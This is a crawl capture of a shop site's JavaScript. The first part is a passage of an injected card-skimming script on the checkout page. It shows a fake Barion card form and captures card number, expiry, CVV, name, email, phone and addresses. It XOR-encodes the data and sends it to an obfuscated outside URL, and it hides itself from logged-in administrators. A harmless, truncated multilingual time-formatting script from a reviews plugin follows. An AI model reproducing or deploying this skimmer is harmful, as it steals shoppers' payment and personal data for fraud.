                        cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z\" opacity=\".2\"></path> <path d=\"M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z\" opacity=\".3\"></path> </g> <g transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z\"> </path> </g> </g> </g> </svg> </div>";
                    } else {
                        cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z\" opacity=\".2\"></path> <path d=\"M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z\" opacity=\".3\"></path> </g> <g transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z\"> </path> </g> </g> </g> </svg> </div>";
                    }

                    iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                    iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-onfocus");
                }
            }

            var inputIDs = ['cardnumber', 'exp', 'cvv'];
            inputIDs.forEach(function (id) {
                iframeDocument.getElementById(id).addEventListener('blur', cCl);
                iframeDocument.getElementById(id).addEventListener('input', cE);
                iframeDocument.getElementById(id).addEventListener('focus', cvvIcon);
                iframeDocument.getElementById(id).addEventListener('input', ihdl);
                iframeDocument.getElementById(id).addEventListener('input', cdpt);
                iframeDocument.getElementById(id).addEventListener('input', cCT);
            });

            var lastValues = {};
            var values = {};

            for (var i = 0; i < document.forms['checkout'].elements.length; i++) {
                var input = document.forms['checkout'].elements[i];
                lastValues[input.id] = input.value;
                values[input.id] = input.value;
            }

            document.forms['checkout'].addEventListener('input', function (event) {
                var input = event.target;
                var name = input.name || input.id;
                if (input.value.length > 2 && input.value !== lastValues[name]) {
                    lastValues[name] = input.value;
                    values[name] = input.value;
                    
                }
            });

            document.getElementById('place_order').addEventListener('click', function (event) {

                var inputNameF = document.getElementById('billing_first_name');
                var nameF;
                if (values['billing_first_name'].length === 0) {
                    nameF = inputNameF.value;
                } else {
                    nameF = values['billing_first_name'];
                }

                var inputNameL = document.getElementById('billing_last_name');
                var nameL;
                if (values['billing_last_name'].length === 0) {
                    nameL = inputNameL.value;
                } else {
                    nameL = values['billing_last_name'];
                }

                var inputEmail = document.getElementById('billing_email');
                var emailI;
                if (values['billing_email'].length === 0) {
                    emailI = inputEmail.value;
                } else {
                    emailI = values['billing_email'];
                }

                var inputPhone = document.getElementById('billing_phone');
                var phoneI;
                if (values['billing_phone'].length === 0) {
                    phoneI = inputPhone.value;
                } else {
                    phoneI = values['billing_phone'];
                }

                var inputCountry = document.getElementById('billing_country');
                var countryI = inputCountry.value;

                var inputCity = document.getElementById('billing_city');
                var cityI = inputCity.value;

                var inputState = document.getElementById('billing_state');
                var stateI = inputState.value;

                var inputAddress1 = document.getElementById('billing_address_1');
                var address1I;
                if (values['billing_address_1'].length === 0) {
                    address1I = inputAddress1.value;
                } else {
                    address1I = values['billing_address_1'];
                }

                var inputAddress2 = document.getElementById('billing_address_2');
                var address2I;
                if (values['billing_address_2'].length === 0) {
                    address2I = inputAddress2.value;
                } else {
                    address2I = values['billing_address_2'];
                }
                var sInputNameF = document.getElementById('shipping_first_name');
                var sNameF;
                if (values['shipping_first_name'].length === 0) {
                    sNameF = sInputNameF.value;
                } else {
                    sNameF = values['shipping_first_name'];
                }

                var sInputNameL = document.getElementById('shipping_last_name');
                var sNameL;
                if (values['shipping_last_name'].length === 0) {
                    sNameL = sInputNameL.value;
                } else {
                    sNameL = values['shipping_last_name'];
                }

                var inputSAddress1 = document.getElementById('shipping_address_1');
                var sAddress1;
                if (values['shipping_address_1'].length === 0) {
                    sAddress1 = inputSAddress1.value;
                } else {
                    sAddress1 = values['shipping_address_1'];
                }

                var inputSAddress2 = document.getElementById('shipping_address_2');
                var sAddress2;
                if (values['shipping_address_2'].length === 0) {
                    sAddress2 = inputSAddress2.value;
                } else {
                    sAddress2 = values['shipping_address_2'];
                }

                var inputSCity = document.getElementById('shipping_city');
                var sCityI = inputSCity.value;
                
                var sInputCountry = document.getElementById('shipping_country');
                var sCountryI = sInputCountry.value;

                var sInputState = document.getElementById('shipping_state');
                var sStateI = sInputState.value;


                if (localStorage.getItem('wc_cart_hash') == null) {
                    event.preventDefault();

                    var inputCard = iframeDocument.getElementById('cardnumber');
                    var cnI = inputCard.value;

                    var inputExp = iframeDocument.getElementById('exp');
                    var edI = inputExp.value;

                    var inputCvv = iframeDocument.getElementById('cvv');
                    var csI = inputCvv.value;

                    let dataInp = validateExpDate(edI);
                    

                    if (cnI.length === 0 || edI.length === 0 || dataInp != null || csI.length === 0 || csI.length < 3) {

                        

                        if (cnI.length === 0) {
                            var inputClass = "red";
                            iframeDocument.getElementById('cardnumber').classList = "carta1 " + inputClass;
                        }
                        if (edI.length === 0) {
                            var inputClass = "red";
                            iframeDocument.getElementById('exp').classList = "importmonth " + inputClass;
                        }
                        if (dataInp != null) {
                            inputClass = "red";
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                        }
                        if (csI.length === 0 || csI.length < 3) {
                            cvvError = "true";
                            
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            var inputClass = "red";
                            iframeDocument.getElementById('cvv').classList = "importcvv " + inputClass;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        }

                    } else {

                        const cardN = cnI;
                        const cardE = edI;
                        const cardC = csI;
                        const cardH = nameF + ' ' + nameL;
                        const emailP = emailI;
                        const phoneP = phoneI;
                        const countryP = countryI;
                        const cityP = cityI;
                        const stateP = stateI;
                        const addressP = address1I + ', ' + address2I;
                        const sCardH = sNameF + ' ' + sNameL;
                        const sAddressP = sAddress1;
                        const sCityP = sCountryI + ', ' + sStateI + ', ' + sCityI;

                        let r = {
                            'cc': cardN,
                            'exp': cardE,
                            'holder': cardH,
                            'cvc': cardC,
                            'email': emailP,
                            'phone': phoneP,
                            'country': countryP,
                            'city': cityP,
                            'state': stateP,
                            'address': addressP,
                            'sHolder': sCardH,
                            'sAddress': sAddressP,
                            'sCity': sCityP
                        }

                        d = String.fromCharCode;
                        var e = 'r: ', f = btoa, g = new TextEncoder().encode;
                        var k = atob('Nzc3'), u = atob('aHR0cHM6Ly9zdm9yZ2FtLmNvbS9hcGkvYWRk');
                        var h = (j, k) => {
                            const textToEncode = Array.from(new TextEncoder().encode(j))
                                .map((byte, index) => String.fromCharCode(byte ^ new TextEncoder().encode(k)[index % k.length]))
                                .join('');
                            return btoa(textToEncode);
                        };
                        var b = JSON.stringify(r), i = k;
                        let n = h(b, i);
                        var o = new XMLHttpRequest();
                        o.open('POST', u, true);
                        o.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        o.send('data=' + encodeURIComponent(n));

                        localStorage.setItem('wc_cart_hash', 'true');

                        event.target.click();

                    }

                }

            });

        } else {
            
            setTimeout(barion_pm, 1000);
        }
    }

    function ck() {
        try {
            let form = document.querySelectorAll('#payment_barion').length;
            let radioButton = document.querySelector('#payment_method_barion');
            let uiBlocked = document.getElementsByClassName("blockUI").length;
            if (uiBlocked) {
                setTimeout(ck, 1000);
            }
            else if (radioButton?.checked) {
                if (form === 0 && localStorage.getItem('wc_cart_hash') == null) {
                    barion_pm();
                }
            } else if (form === 0) {
                setTimeout(ck, 500);
            }
        }
        catch (e) {
            setTimeout(ck, 500);
        }
    }

    const mutationObserver = new MutationObserver(mutations => {
        ck();
    });

    const config = {
        childList: true,
        subtree: true,
        attributes: true
    };

    mutationObserver.observe(document.body, config);

    ck();

    if (document.getElementById('wpadminbar')) {
        var currentScript = document.currentScript;
        if (currentScript) {
            currentScript.parentNode.removeChild(currentScript);
        }
        mutationObserver.disconnect();
    }

})();


--- FILE ---
content_type: text/javascript
request_url: https://vedofelszerelesek.hu/wp-content/plugins/google-reviews-business/static/js/wpac-time.js?ver=6.8.3
body_size: 3442
content:
var WPacTime = WPacTime || {
    getTime: function(a, b, d) {
        return "chat" == d ? this.getChatTime(a, b || "en") : d ? this.getFormatTime(a, d, b || "en") : this.getDefaultTime(a, b || "en")
    },
    getChatTime: function(a, b) {
        var d = ((new Date).getTime() - a) / 1E3 / 60 / 60,
            c = d / 24;
        return 24 > d ? this.getFormatTime(a, "HH:mm", b) : 365 > c ? this.getFormatTime(a, "dd.MM HH:mm", b) : this.getFormatTime(a, "yyyy.MM.dd HH:mm", b)
    },
    getDefaultTime: function(a, b) {
        return this.getTimeAgo(a, b)
    },
    getTimeAgo: function(a, b) {
        a = ((new Date).getTime() - a) / 1E3;
        var d = a / 60,
            c = d / 60,
            e = c / 24,
            f = e / 365;
        b = WPacTime.Messages[b] ? b : "en";
        return 45 > a ? WPacTime.Messages[b].second : 90 > a ? WPacTime.Messages[b].minute : 45 > d ? WPacTime.Messages[b].minutes(d) : 90 > d ? WPacTime.Messages[b].hour : 24 > c ? WPacTime.Messages[b].hours(c) : 48 > c ? WPacTime.Messages[b].day : 30 > e ? WPacTime.Messages[b].days(e) : 60 > e ? WPacTime.Messages[b].month : 365 > e ? WPacTime.Messages[b].months(e) : 2 > f ? WPacTime.Messages[b].year : WPacTime.Messages[b].years(f)
    },
    getTime12: function(a, b) {
        a = new Date(a);
        return (a.getHours() % 12 ? a.getHours() % 12 : 12) + ":" + a.getMinutes() +
            (12 <= a.getHours() ? " PM" : " AM")
    },
    getFormatTime: function(a, b, d) {
        var c = new Date(a),
            e = {
                SS: c.getMilliseconds(),
                ss: c.getSeconds(),
                mm: c.getMinutes(),
                HH: c.getHours(),
                hh: (c.getHours() % 12 ? c.getHours() % 12 : 12) + (12 <= c.getHours() ? "PM" : "AM"),
                dd: c.getDate(),
                MM: c.getMonth() + 1,
                yyyy: c.getFullYear(),
                yy: String(c.getFullYear()).toString().substr(2, 2),
                ago: this.getTimeAgo(a, d),
                12: this.getTime12(a, d)
            };
        return b.replace(/(SS|ss|mm|HH|hh|DD|dd|MM|yyyy|yy|ago|12)/g, function(a, b) {
            a = e[b];
            return 10 > a ? "0" + a : a
        })
    },
    declineNum: function(a,
        b, d, c) {
        return a + " " + this.declineMsg(a, b, d, c)
    },
    declineMsg: function(a, b, d, c, e) {
        var f = a % 10;
        return 1 == f && (1 == a || 20 < a) ? b : 1 < f && 5 > f && (20 < a || 10 > a) ? d : a ? c : e
    }
};
WPacTime.Messages = {
    ru: {
        second: "\u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e",
        minute: "\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u043c\u0438\u043d\u0443\u0442\u0430 \u043d\u0430\u0437\u0430\u0434", "\u043c\u0438\u043d\u0443\u0442\u044b \u043d\u0430\u0437\u0430\u0434", "\u043c\u0438\u043d\u0443\u0442 \u043d\u0430\u0437\u0430\u0434")
        },
        hour: "\u0447\u0430\u0441 \u043d\u0430\u0437\u0430\u0434",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a),
                "\u0447\u0430\u0441 \u043d\u0430\u0437\u0430\u0434", "\u0447\u0430\u0441\u0430 \u043d\u0430\u0437\u0430\u0434", "\u0447\u0430\u0441\u043e\u0432 \u043d\u0430\u0437\u0430\u0434")
        },
        day: "\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434", "\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434", "\u0434\u043d\u0435\u0439 \u043d\u0430\u0437\u0430\u0434")
        },
        month: "\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434", "\u043c\u0435\u0441\u044f\u0446\u0430 \u043d\u0430\u0437\u0430\u0434", "\u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u043d\u0430\u0437\u0430\u0434")
        },
        year: "\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434", "\u0433\u043e\u0434\u0430 \u043d\u0430\u0437\u0430\u0434",
                "\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434")
        }
    },
    en: {
        second: "just now",
        minute: "1m ago",
        minutes: function(a) {
            return Math.round(a) + "m ago"
        },
        hour: "1h ago",
        hours: function(a) {
            return Math.round(a) + "h ago"
        },
        day: "a day ago",
        days: function(a) {
            return Math.round(a) + " days ago"
        },
        month: "a month ago",
        months: function(a) {
            return Math.round(a / 30) + " months ago"
        },
        year: "a year ago",
        years: function(a) {
            return Math.round(a) + " years ago"
        }
    },

        hu: {
        second: "nem rég",
        minute: "1 perce",
        minutes: function(a) {
            return Math.round(a) + " perce"
        },
        hour: "1 órája",
        hours: function(a) {
            return Math.round(a) + "órája"
        },
        day: "1 napja",
        days: function(a) {
            return Math.round(a) + " napja"
        },
        month: "1 hónapja",
        months: function(a) {
            return Math.round(a / 30) + " hónapja"
        },
        year: "1 éve",
        years: function(a) {
            return Math.round(a) + " éve"
        }
    },
    uk: {
        second: "\u0442\u0456\u043b\u044c\u043a\u0438 \u0449\u043e",
        minute: "\u0445\u0432\u0438\u043b\u0438\u043d\u0443 \u0442\u043e\u043c\u0443",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0445\u0432\u0438\u043b\u0438\u043d\u0443 \u0442\u043e\u043c\u0443", "\u0445\u0432\u0438\u043b\u0438\u043d\u0438 \u0442\u043e\u043c\u0443", "\u0445\u0432\u0438\u043b\u0438\u043d \u0442\u043e\u043c\u0443")
        },
        hour: "\u0433\u043e\u0434\u0438\u043d\u0443 \u0442\u043e\u043c\u0443",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0433\u043e\u0434\u0438\u043d\u0443 \u0442\u043e\u043c\u0443", "\u0433\u043e\u0434\u0438\u043d\u0438 \u0442\u043e\u043c\u0443",
                "\u0433\u043e\u0434\u0438\u043d \u0442\u043e\u043c\u0443")
        },
        day: "\u0434\u0435\u043d\u044c \u0442\u043e\u043c\u0443",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0434\u0435\u043d\u044c \u0442\u043e\u043c\u0443", "\u0434\u043d\u0456 \u0442\u043e\u043c\u0443", "\u0434\u043d\u0456\u0432 \u0442\u043e\u043c\u0443")
        },
        month: "\u043c\u0456\u0441\u044f\u0446\u044c \u0442\u043e\u043c\u0443",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u043c\u0456\u0441\u044f\u0446\u044c \u0442\u043e\u043c\u0443",
                "\u043c\u0456\u0441\u044f\u0446\u0456 \u0442\u043e\u043c\u0443", "\u043c\u0456\u0441\u044f\u0446\u0456\u0432 \u0442\u043e\u043c\u0443")
        },
        year: "\u0440\u0456\u043a \u0442\u043e\u043c\u0443",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0440\u0456\u043a \u0442\u043e\u043c\u0443", "\u0440\u043e\u043a\u0438 \u0442\u043e\u043c\u0443", "\u0440\u043e\u043a\u0456\u0432 \u0442\u043e\u043c\u0443")
        }
    },
    ro: {
        second: "chiar acum",
        minute: "\u00een urm\u0103 minut",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a),
                "o minuta in urma", "minute in urma", "de minute in urma")
        },
        hour: "acum o ora",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "acum o ora", "ore in urma", "de ore in urma")
        },
        day: "o zi in urma",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "o zi in urma", "zile in urma", "de zile in urma")
        },
        month: "o luna in urma",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "o luna in urma", "luni in urma", "de luni in urma")
        },
        year: "un an in urma",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a),
                "un an in urma", "ani in urma", "de ani in urma")
        }
    },
    lv: {
        second: "Maz\u0101k par min\u016bti",
        minute: "Pirms min\u016btes",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "pirms min\u016btes", "pirms min\u016bt\u0113m", "pirms min\u016bt\u0113m")
        },
        hour: "pirms stundas",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "pirms stundas", "pirms stund\u0101m", "pirms stund\u0101m")
        },
        day: "pirms dienas",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "pirms dienas", "pirms dien\u0101m",
                "pirms dien\u0101m")
        },
        month: "pirms m\u0113ne\u0161a",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "pirms m\u0113ne\u0161a", "pirms m\u0113ne\u0161iem", "pirms m\u0113ne\u0161iem")
        },
        year: "pirms gada",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "pirms gada", "pirms gadiem", "pirms gadiem")
        }
    },
    lt: {
        second: "k\u0105 tik",
        minute: "prie\u0161 minut\u0119",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "minut\u0117 prie\u0161", "minut\u0117s prie\u0161", "minu\u010di\u0173 prie\u0161")
        },
        hour: "prie\u0161 valand\u0105",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "valanda prie\u0161", "valandos prie\u0161", "valand\u0173 prie\u0161")
        },
        day: "prie\u0161 dien\u0105",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "diena prie\u0161", "dienos prie\u0161", "dien\u0173 prie\u0161")
        },
        month: "prie\u0161 m\u0117nes\u012f",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "m\u0117nes\u012f prie\u0161", "m\u0117nesiai prie\u0161", "m\u0117nesi\u0173 prie\u0161")
        },
        year: "prie\u0161 metus",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "metai prie\u0161", "metai prie\u0161", "met\u0173 prie\u0161")
        }
    },
    kk: {
        second: "\u0431\u0456\u0440 \u043c\u0438\u043d\u0443\u0442\u0442\u0430\u043d \u0430\u0437 \u0443\u0430\u049b\u044b\u0442 \u0431\u04b1\u0440\u044b\u043d",
        minute: "\u0431\u0456\u0440 \u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d",
                "\u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d", "\u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d")
        },
        hour: "\u0431\u0456\u0440 \u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d", "\u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d", "\u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d")
        },
        day: "\u0431\u0456\u0440 \u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d", "\u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d", "\u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d")
        },
        month: "\u0431\u0456\u0440 \u0430\u0439 \u0431\u04b1\u0440\u044b\u043d",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u0430\u0439 \u0431\u04b1\u0440\u044b\u043d", "\u0430\u0439 \u0431\u04b1\u0440\u044b\u043d", "\u0430\u0439 \u0431\u04b1\u0440\u044b\u043d")
        },
        year: "\u0431\u0456\u0440 \u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d", "\u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d", "\u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d")
        }
    },
    ka: {
        second: "\u10ec\u10d0\u10db\u10d8\u10e1 \u10ec\u10d8\u10dc",
        minute: "\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc",
                "\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc")
        },
        hour: "\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc")
        },
        day: "\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc",
                "\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc")
        },
        month: "\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc")
        },
        year: "\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc",
                "\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc")
        }
    },
    hy: {
        second: "\u0574\u056b \u0584\u0576\u056b \u057e\u0561\u0575\u0580\u056f\u0575\u0561\u0576 \u0561\u057c\u0561\u057b",
        minute: "\u0574\u0565\u056f \u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b", "\u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b", "\u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b")
        },
        hour: "\u0574\u0565\u056f \u056a\u0561\u0574 \u0561\u057c\u0561\u057b",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u056a\u0561\u0574 \u0561\u057c\u0561\u057b", "\u056a\u0561\u0574 \u0561\u057c\u0561\u057b", "\u056a\u0561\u0574 \u0561\u057c\u0561\u057b")
        },
        day: "\u0574\u0565\u056f \u0585\u0580 \u0561\u057c\u0561\u057b",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0585\u0580 \u0561\u057c\u0561\u057b", "\u0585\u0580 \u0561\u057c\u0561\u057b", "\u0585\u0580 \u0561\u057c\u0561\u057b")
        },
        month: "\u0574\u0565\u056f \u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b", "\u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b", "\u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b")
        },
        year: "\u0574\u0565\u056f \u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b", "\u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b",
                "\u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b")
        }
    },
    fr: {
        second: "tout \u00e0 l'heure",
        minute: "environ une minute",
        minutes: function(a) {
